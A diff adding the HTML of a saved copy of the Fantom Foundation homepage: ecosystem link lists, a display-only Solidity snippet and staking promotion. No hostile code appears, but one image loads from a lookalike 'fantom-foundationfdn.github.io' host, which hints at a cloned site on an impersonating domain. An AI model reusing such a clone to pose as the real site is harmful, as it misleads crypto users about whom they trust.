+ <a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/morph-1.svg" alt="Morpheus Swap">
+<h4>Morpheus Swap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/Group-85.svg" alt="ShibaSwap">
+<h4>ShibaSwap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/Group-86.svg" alt="WakaSwap">
+<h4>WakaSwap</h4>
+</a>
+</div>
+</div>
+</div>
+<div id="tab-2" class="tab-content " style="display: none;">
+<div class="row">
+<div class="col-sm-2">
+<a href="https://app.multichain.org/#/router" target="_blank">
+<img src="./Fantom_files/Group-52.svg" alt="Multichain">
+<h4>Multichain</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://spookyswap.finance/bridge" target="_blank">
+<img src="./Fantom_files/Group-83.svg" alt="SpookySwap">
+<h4>SpookySwap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+ <a href="https://bridge.renproject.io/welcome" target="_blank">
+<img src="./Fantom_files/ren-2.svg" alt="REN">
+<h4>REN</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://cbridge.celer.network/#/transfer" target="_blank">
+<img src="./Fantom_files/cbridge-1.svg" alt="cBridge">
+<h4>cBridge</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://app.fund.movr.network/" target="_blank">
+<img alt="Socket" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04082819/Primary-Socket-Icon-Electric-Violet.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04082819/Primary-Socket-Icon-Electric-Violet.png" alt="Socket"/></noscript>
+<h4>Socket</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.xpollinate.io/" target="_blank">
+<img src="./Fantom_files/Group-53.svg" alt="Xpollinate">
+<h4>Xpollinate</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://bridge.evodefi.com/?token=USDC" target="_blank">
+<img src="./Fantom_files/image-3-1.svg" alt="Evodefi">
+<h4>Evodefi</h4>
+</a>
+</div>
+<div class="col-sm-2">
+ <a href="https://elk.finance/" target="_blank">
+<img src="./Fantom_files/Group-346.svg" alt="Elk Finance">
+<h4>Elk Finance</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://everrise.com/everbridge" target="_blank">
+<img src="./Fantom_files/everbridgelogo_vector.svg" alt="EverBridge">
+<h4>EverBridge</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.iswap.com/en-us/" target="_blank">
+<img src="./Fantom_files/iSwap_logo_SVG.svg" alt="iSwap">
+<h4>iSwap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://mosaic.composable.finance/" target="_blank">
+<img alt="Mosaic" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/01/03053057/mosaic.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/01/03053057/mosaic.png" alt="Mosaic"/></noscript>
+<h4>Mosaic</h4>
+</a>
+</div>
+</div>
+</div>
+<div id="tab-3" class="tab-content " style="display: none;">
+<div class="row">
+<div class="col-sm-2">
+<a href="https://geist.finance/" target="_blank">
+<img src="./Fantom_files/geist.svg" alt="Geist">
+<h4>Geist</h4>
+ </a>
+</div>
+<div class="col-sm-2">
+<a href="https://scream.sh/" target="_blank">
+<img src="./Fantom_files/scream-multi-1.svg" alt="Scream">
+<h4>Scream</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.tarot.to/" target="_blank">
+<img alt="Tarot" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/25074303/Group-310.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/25074303/Group-310.png" alt="Tarot"/></noscript>
+<h4>Tarot</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://app.mai.finance/" target="_blank">
+<img alt="Qidao" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/28153141/image-9.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/28153141/image-9.png" alt="Qidao"/></noscript>
+<h4>Qidao</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://abracadabra.money/" target="_blank">
+<img src="./Fantom_files/Group-334.svg" alt="Abracadabra">
+<h4>Abracadabra</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://88mph.app/" target="_blank">
+<img src="./Fantom_files/88mph-logo-dark-circle-1.svg" alt="88mph">
+<h4>88mph</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://app.cream.finance/" target="_blank">
+<img src="./Fantom_files/Vector-7.svg" alt="C.R.E.A.M.">
+<h4>C.R.E.A.M.</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://aquarius.fi/" target="_blank">
+<img src="./Fantom_files/aquarius-1.svg" alt="Aquarius">
+<h4>Aquarius</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://trava.finance/" target="_blank">
+<img src="./Fantom_files/Group-352.svg" alt="Trava.finance">
+<h4>Trava.finance</h4>
+</a>
+</div>
+</div>
+</div>
+<div id="tab-4" class="tab-content " style="display: none;">
+<div class="row">
+<div class="col-sm-2">
+<a href="https://app.beefy.finance/#/bsc" target="_blank">
+<img src="./Fantom_files/Layer-1.svg" alt="Beefy">
+<h4>Beefy</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://beta.yearn.finance/" target="_blank">
+<img src="./Fantom_files/Group-312.svg" alt="Yearn">
+<h4>Yearn</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.reaper.farm/" target="_blank">
+<img src="./Fantom_files/image-5.svg" alt="Reaper.Farm">
+<h4>Reaper.Farm</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.grim.finance/" target="_blank">
+<img src="./Fantom_files/grim-1.svg" alt="Grim">
+<h4>Grim</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://tomb.finance/" target="_blank">
+<img src="./Fantom_files/Group-16.svg" alt="Tomb Finance">
+<h4>Tomb Finance</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.liquiddriver.finance/" target="_blank">
+<img src="./Fantom_files/Group-314.svg" alt="LiquidDriver">
+<h4>LiquidDriver</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.robo-vault.com/" target="_blank">
+<img src="./Fantom_files/image-6.svg" alt="Robo Vault">
+<h4>Robo Vault</h4>
+</a> 
+</div>
+<div class="col-sm-2">
+<a href="https://eleven.finance/" target="_blank">
+<img src="./Fantom_files/eleven-1.svg" alt="Eleven">
+<h4>Eleven</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://stakesteak.com/" target="_blank">
+<img alt="StakeSteak" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/25075001/image-8.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/25075001/image-8.png" alt="StakeSteak"/></noscript>
+<h4>StakeSteak</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://autofarm.network/" target="_blank">
+<img src="./Fantom_files/Group-315.svg" alt="Autofarm">
+<h4>Autofarm</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://matrix.farm/" target="_blank">
+<img src="./Fantom_files/iconbig-1.svg" alt="Matrix.farm">
+<h4>Matrix.farm</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.mushrooms.finance/" target="_blank">
+<img src="./Fantom_files/logo-icon-1.svg" alt="Mushroom">
+<h4>Mushroom</h4>
+</a>
+ </div>
+<div class="col-sm-2">
+<a href="https://www.meso.finance/" target="_blank">
+<img src="./Fantom_files/image-7.svg" alt="Meso">
+<h4>Meso</h4>
+</a>
+</div>
+</div>
+</div>
+<div id="tab-5" class="tab-content " style="display: none;">
+<div class="row">
+<div class="col-sm-2">
+<a href="https://paintswap.finance/" target="_blank">
+<img src="./Fantom_files/PAINTSWAP_lg-1.svg" alt="PaintSwap">
+<h4>PaintSwap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://nftkey.app/ftm" target="_blank">
+<img src="./Fantom_files/nftkey-logo-circle.svg" alt="NFTKEY">
+<h4>NFTKEY</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://artion.io/" target="_blank">
+<img src="./Fantom_files/Vector-8.svg" alt="Artion">
+<h4>Artion</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://operahouse.online/home" target="_blank">
+<img alt="Opera House" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07090255/operahouse.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07090255/operahouse.png" alt="Opera House"/></noscript>
+<h4>Opera House</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://pet.zoocoin.cash/" target="_blank">
+<img src="./Fantom_files/Group-84.svg" alt="ZooCoin">
+<h4>ZooCoin</h4>
+</a>
+</div>
+</div>
+</div>
+<div id="tab-6" class="tab-content " style="display: none;">
+<div class="row">
+<div class="col-sm-2">
+<a href="https://debank.com/" target="_blank">
+<img src="./Fantom_files/sidebar-small-1.svg" alt="Debank">
+<h4>Debank</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://zapper.fi/" target="_blank">
+<img src="./Fantom_files/Group-318.svg" alt="Zapper">
+<h4>Zapper</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://apy.vision/" target="_blank">
+<img alt="APY Vision" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/25080416/Group-335.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/25080416/Group-335.png" alt="APY Vision"/></noscript>
+<h4>APY Vision</h4>
+</a>
+</div>
+ <div class="col-sm-2">
+<a href="https://defillama.com/home" target="_blank">
+<img src="./Fantom_files/defillama-1.svg" alt="Defillama">
+<h4>Defillama</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.nansen.ai/" target="_blank">
+<img src="./Fantom_files/Group-336.svg" alt="Nansen">
+<h4>Nansen</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://0x.org/" target="_blank">
+<img src="./Fantom_files/Group-351.svg" alt="0x">
+<h4>0x</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://projects.fantom.network/" target="_blank">
+<img src="./Fantom_files/Group-319.svg" alt="Fantom projects">
+<h4>Fantom projects</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://ftmscan.com/" target="_blank">
+<img src="./Fantom_files/group-12(1).svg" alt="FTMscan">
+<h4>FTMscan</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://explorer.fantom.network/" target="_blank">
+<img src="./Fantom_files/Group-320.svg" alt="Fantom explorer">
+<h4>Fantom explorer</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://cryptokek.com/" target="_blank">
+<img src="./Fantom_files/Group-321.svg" alt="Cryptokek">
+<h4>Cryptokek</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://apeboard.finance/dashboard" target="_blank">
+<img src="./Fantom_files/Group-347.svg" alt="Ape Board">
+<h4>Ape Board</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://disperse.app/" target="_blank">
+<img src="./Fantom_files/Group-337.svg" alt="Disperse">
+<h4>Disperse</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://multisender.app/" target="_blank">
+<img src="./Fantom_files/Group-340.svg" alt="Multisender">
+<h4>Multisender</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.yieldmonitor.io/" target="_blank">
+<img src="./Fantom_files/YM_LogoMark_2022_OnGrey.svg" alt="Yield Monitor">
+<h4>Yield Monitor</h4>
+</a>
+ </div>
+<div class="col-sm-2">
+<a href="https://www.dextools.io/" target="_blank">
+<img alt="Dextools" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/28153300/dextools-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/28153300/dextools-1.png" alt="Dextools"/></noscript>
+<h4>Dextools</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.gelato.network/" target="_blank">
+<img src="./Fantom_files/GEL.svg" alt="Gelato">
+<h4>Gelato</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.optical.finance/" target="_blank">
+<img src="./Fantom_files/Optical_finance_logo.svg" alt="Optical">
+<h4>Optical</h4>
+</a>
+</div>
+</div>
+</div>
+<div id="tab-7" class="tab-content " style="display: none;">
+<div class="row">
+<div class="col-sm-2">
+<a href="https://pwawallet.fantom.network/#/" target="_blank">
+<img src="./Fantom_files/Group-322.svg" alt="fWallet">
+<h4>fWallet</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://metamask.io/" target="_blank">
+<img src="https://fantom-foundationfdn.github.io/-/Fantom_files/Group-13.svg" alt="Metamask">
+<h4>Metamask</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://wallet.coinbase.com/" target="_blank">
+<img src="./Fantom_files/Page-1-1.svg" alt="Coinbase Wallet">
+<h4>Coinbase Wallet</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.ledger.com/" target="_blank">
+<img src="./Fantom_files/Group-36.svg" alt="Ledger">
+<h4>Ledger</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://trustwallet.com/" target="_blank">
+<img src="./Fantom_files/Group-14.svg" alt="Trust Wallet">
+<h4>Trust Wallet</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://mathwallet.org/en-us/" target="_blank">
+<img src="./Fantom_files/Group-329.svg" alt="MathWallet">
+<h4>MathWallet</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://coin98.com/" target="_blank">
+<img src="./Fantom_files/Vector-9.svg" alt="Coin 98 Wallet">
+<h4>Coin 98 Wallet</h4>
+</a> 
+</div>
+<div class="col-sm-2">
+<a href="https://edge.app/" target="_blank">
+<img src="./Fantom_files/Group-331.svg" alt="Edge Wallet">
+<h4>Edge Wallet</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.bitkeep.org/" target="_blank">
+<img src="./Fantom_files/Group-332.svg" alt="Bitkeep">
+<h4>Bitkeep</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.okex.com/defi" target="_blank">
+<img src="./Fantom_files/Group-333.svg" alt="OKEx Wallet">
+<h4>OKEx Wallet</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://dcentwallet.com/" target="_blank">
+<img src="./Fantom_files/그룹-44.svg" alt="D’Cent">
+<h4>D’Cent</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.tokenpocket.pro/" target="_blank">
+<img src="./Fantom_files/Group-15.svg" alt="Token Pocket">
+<h4>Token Pocket</h4>
+</a>
+</div>
+</div>
+</div>
+
+</div>
+</div>
+</div>
+<a class="get-started-btn" target="_blank" href="https://projects.fantom.network/">Explore all projects <svg class="HoverArrow" width="10" height="10" viewBox="0 0 10 10" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 5h7"></path>
+<path class="HoverArrow__tipPath" d="M1 1l4 4-4 4"></path>
+</g>
+</svg>
+</a>
+</div>
+</div>
+<div class="build-on-fantom-sec-wrapper">
+<span class="build-on-fantom-background-wrapper"></span>
+<div class="build-on-fantom-section">
+<div class="container">
+<div class="row">
+<div class="col-sm-6 build-on-fantom-section-content">
+<p><span class="why-fantom-wrapper">Developer friendly</span></p>
+<h2>Build on Fantom</h2>
+<p>Start building on Fantom using Solidity and the tools you’re already familiar with: Remix, Truffle, and MetaMask.<br>
+Fantom supports the EVM and you can deploy your dApps just like on Ethereum.<br>
+Access to the documentation and connect with our developer community.</p>
+<p><a class="get-started-btn" href="https://docs.fantom.foundation/" target="_blank" rel="noopener">Read the docs</a></p>
+<p>&nbsp;</p>
+</div>
+<div class="col-sm-6 desktop-CodeMirror-sec">
+<form data-hs-cf-bound="true"><textarea id="code" name="code" style="display: none;">pragma solidity ^0.7.0;
+
+contract FantomMint is Initializable {
+    // define used libs
+    using SafeMath for uint256;
+    using Address for address;
+    using SafeERC20 for ERC20;
+
+IFantomMintAddressProvider public addressProvider;
+
+function initialize(address owner, address 	
+_addressProvider) public initializer {
+
+addressProvider = IFantomMProvider(_addressProv</textarea><div class="CodeMirror cm-s-solidity"><div style="overflow: hidden; position: relative; width: 3px; height: 0px; top: 16px; left: 72px;"><textarea autocorrect="off" autocapitalize="off" spellcheck="false" tabindex="0" style="position: absolute; bottom: -1em; padding: 0px; width: 1000px; height: 1em; outline: none;"></textarea></div><div class="CodeMirror-vscrollbar" tabindex="-1" cm-not-content="true" style="bottom: 0px;"><div style="min-width: 1px; height: 0px;"></div></div><div class="CodeMirror-hscrollbar" tabindex="-1" cm-not-content="true"><div style="height: 100%; min-height: 1px; width: 0px;"></div></div><div class="CodeMirror-scrollbar-filler" cm-not-content="true"></div><div class="CodeMirror-gutter-filler" cm-not-content="true"></div><div class="CodeMirror-scroll" tabindex="-1"><div class="CodeMirror-sizer" style="margin-left: 56px; margin-bottom: -17px; border-right-width: 13px; min-height: 390px; min-width: 403.906px; padding-right: 0px; padding-bottom: 0px;"><div style="position: relative; top: 0px;"><div class="CodeMirror-lines" role="presentation"><div role="presentation" style="position: relative; outline: none;"><div class="CodeMirror-measure"><pre class="CodeMirror-line-like"><span>xxxxxxxxxx</span></pre></div><div class="CodeMirror-measure"></div><div style="position: relative; z-index: 1;"></div><div class="CodeMirror-cursors"><div class="CodeMirror-cursor" style="left: 16px; top: 0px; height: 25.5938px;">&nbsp;</div></div><div class="CodeMirror-code" role="presentation" style=""><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">1</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span class="cm-keyword">pragma</span> <span class="cm-keyword">solidity</span> <span class="cm-version">^0.7.0</span>;</span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">2</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span cm-text="">​</span></span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">3</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span class="cm-keyword">contract</span> <span class="cm-variable">FantomMint</span> <span class="cm-keyword">is</span> <span class="cm-variable">Initializable</span> {</span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">4</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;">    <span class="cm-comment">// define used libs</span></span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">5</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;">    <span class="cm-keyword">using</span> <span class="cm-variable">SafeMath</span> <span class="cm-keyword">for</span> <span class="cm-keyword">uint256</span>;</span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">6</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;">    <span class="cm-keyword">using</span> <span class="cm-variable">Address</span> <span class="cm-keyword">for</span> <span class="cm-keyword">address</span>;</span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">7</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;">    <span class="cm-keyword">using</span> <span class="cm-variable">SafeERC20</span> <span class="cm-keyword">for</span> <span class="cm-variable">ERC20</span>;</span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">8</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span cm-text="">​</span></span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">9</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span class="cm-variable">IFantomMintAddressProvider</span> <span class="cm-keyword">public</span> <span class="cm-variable">addressProvider</span>;</span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">10</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span cm-text="">​</span></span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">11</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" class="cm-tab-wrap-hack" style="padding-right: 0.1px;"><span class="cm-keyword">function</span> <span class="cm-functionName">initialize</span>(<span class="cm-keyword">address</span> <span class="cm-parameterValue">owner</span>, <span class="cm-keyword">address</span> <span class="cm-tab" role="presentation" cm-text="	">     </span></span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">12</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span class="cm-parameterValue">_addressProvider</span>) <span class="cm-keyword">public</span> <span class="cm-variable">initializer</span> {</span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">13</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span cm-text="">​</span></span></pre></div><div style="position: relative;"><div class="CodeMirror-gutter-wrapper" style="left: -56px;"><div class="CodeMirror-linenumber CodeMirror-gutter-elt" style="left: 0px; width: 21px;">14</div></div><pre class=" CodeMirror-line " role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span class="cm-variable">addressProvider</span> <span class="cm-operator">=</span> <span class="cm-variable">IFantomMProvider</span>(<span class="cm-variable">_addressProv</span></span></pre></div></div></div></div></div></div><div style="position: absolute; height: 13px; width: 1px; border-bottom: 0px solid transparent; top: 390px;"></div><div class="CodeMirror-gutters" style="height: 403px;"><div class="CodeMirror-gutter CodeMirror-linenumbers" style="width: 29px;"></div></div></div></div></form>
+</div>
+</div>
+<div class="row">
+<div class="col-sm-3">
+<h3>EVM compatible</h3>
+<p>Fantom is fully compatible with Ethereum. Deploy your dApps at a fraction of a cost and experiment with Fantom’s high performance.</p>
+<a href="https://docs.fantom.foundation/tutorials/deploy-a-smart-contract" target="_blank">Deploy a smart contract</a>
+</div>
+<div class="col-sm-3">
+<h3>Oracles integrations</h3>
+<p>We integrated industry-leaders oracle providers Chainlink and Band Protocol for your maximum flexibility to access price feeds.</p>
+<a href="https://fantom.foundation/partners/" target="_blank">Explore partners</a>
+</div>
+<div class="col-sm-3">
+<h3>Open source</h3>
+<p>Fantom code is completely open source. Anyone can read it, check on the progress, comment on it, and help us build the ecosystem.</p>
+<a href="https://github.com/Fantom-Foundation" target="_blank">Check the code</a>
+</div>
+<div class="col-sm-3">
+<h3>Robust APIs</h3>
+<p>Use The Graph’s subgraphs and Fantom’s robust Web3JS APIs to build wallets, explorers, or data analysis tools.</p>
+<a href="https://docs.fantom.foundation/api/getting-started" target="_blank">Access the APIs</a>
+</div>
+</div>
+<div class="col-sm-6 mobile-CodeMirror-sec">
+<form data-hs-cf-bound="true"><textarea id="code2" name="code2" style="display: none;">pragma solidity ^0.7.0;
+
+contract FantomMint is Initializable {
+    // define used libs
+    using SafeMath for uint256;
+    using Address for address;
+    using SafeERC20 for ERC20;
+
+IFantomMintAddressProvider public addressProvider;
+
+function initialize(address owner, address 	
+_addressProvider) public initializer {
+
+addressProvider = IFantomMProvider(_addressProv</textarea><div class="CodeMirror cm-s-solidity"><div style="overflow: hidden; position: relative; width: 3px; height: 0px;"><textarea autocorrect="off" autocapitalize="off" spellcheck="false" tabindex="0" style="position: absolute; bottom: -1em; padding: 0px; width: 1000px; height: 1em; outline: none;"></textarea></div><div class="CodeMirror-vscrollbar" tabindex="-1" cm-not-content="true"><div style="min-width: 1px;"></div></div><div class="CodeMirror-hscrollbar" tabindex="-1" cm-not-content="true"><div style="height: 100%; min-height: 1px;"></div></div><div class="CodeMirror-scrollbar-filler" cm-not-content="true"></div><div class="CodeMirror-gutter-filler" cm-not-content="true"></div><div class="CodeMirror-scroll" tabindex="-1"><div class="CodeMirror-sizer" style="margin-left: 0px; min-width: 3px;"><div style="position: relative;"><div class="CodeMirror-lines" role="presentation"><div role="presentation" style="position: relative; outline: none;"><div class="CodeMirror-measure"><div class="CodeMirror-linenumber CodeMirror-gutter-elt"><div>14</div></div></div><div class="CodeMirror-measure"><pre class="CodeMirror-line" role="presentation"><span role="presentation" style="padding-right: 0.1px;"><span class="cm-variable">IFantomMintAddressProvider</span> <span class="cm-keyword">public</span> <span class="cm-variable">addressProvider</span>;</span></pre></div><div style="position: relative; z-index: 1;"></div><div class="CodeMirror-cursors"></div><div class="CodeMirror-code" role="presentation"></div></div></div></div></div><div style="position: absolute; height: 30px; width: 1px;"></div><div class="CodeMirror-gutters"><div class="CodeMirror-gutter CodeMirror-linenumbers" style="width: 1px;"></div></div></div></div></form>
+</div>
+</div>
+</div>
+</div>
+<div class="container">
+<div class="row stake-row section-wrapper">
+<div class="col-sm-6">
+<div class="stake-fantom-section">
+<p><span class="why-fantom-wrapper">FTM Staking</span></p>
+<h2>Stake on Fantom</h2>
+<p>Earn rewards by staking your FTM to help secure the network. Choose your staking preference, start earning with a few clicks, and use your staked funds as collateral on DeFi.</p>
+<p><a class="get-started-btn" href="https://fantom.foundation/ftm-staking/">Stake your FTM now</a></p>
+<p>&nbsp;</p>
+</div>
+<div class="stake-on-fantom-section-points">
+<div class="row">
+<div class="col-sm-6">
+<h3>Earn up to 13% APY</h3>
+<p>Stake-as-you go earns around 4% APY on your capital, up to 13% for a one-year commitment to staking.</p>
+</div>
+<div class="col-sm-6">
+<h3>Choose your rewards</h3>
+<p>You can choose how long to lock your delegation for: from no lock to up to a year lock for increased staking rewards.</p>
+</div>
+<div class="col-sm-6">
+<h3>Unlock liquidity</h3>
+<p>On Fantom, your delegated FTM gives you sFTM, a synthetic asset you can use within the Fantom DeFi ecosystem.</p>
+</div>
+<div class="col-sm-6">
+<h3>Compound your stake</h3>
+<p>You can claim rewards every few hours and compound them for even greater returns on your delegation.</p>
+</div>
+</div>
+</div>
+</div>
+
+<div class="col-sm-6">
+<div class="your-rewards-section">
+<span class="your-rewards-wrapper">Estimate your rewards</span>
+</div>
+<div class="rangeslider-sec">
+<h5 class="you-stake-wrapper">You stake <span class="text-blue">156,000 FTM</span></h5>
+<div class="budget-wrap">
+<div class="budget budget-wrapper">
+<div class="content content-wrapper">
+<input type="range" min="10" max="2000000" step="" value="156000" data-rangeslider="" style="position: absolute; width: 1px; height: 1px; overflow: hidden; opacity: 0;"><div class="rangeslider rangeslider--horizontal" id="js-rangeslider-0"><div class="rangeslider__fill" style="width: 50.0339px;"></div><div class="rangeslider__handle" style="left: 36.0339px;"></div></div>
+<ul class="range-number">
+<li>0</li>
+<li></li>
+<li></li>
+<li></li>
+<li>2m</li>
+</ul>
+</div>
+</div>
+</div>
+
+<div class="days-rangeslider-sec">
+<div class="days-rangeslider-wrapper">
+<div class="budget-wrap">
+<div class="budget">
+<div class="header locking-days-wrapper">
+<div class="title clearfix"><h5 class="you-stake-wrapper">Locking it for <span class="pull-right">365 days</span></h5></div>
+</div>
+<div class="content">
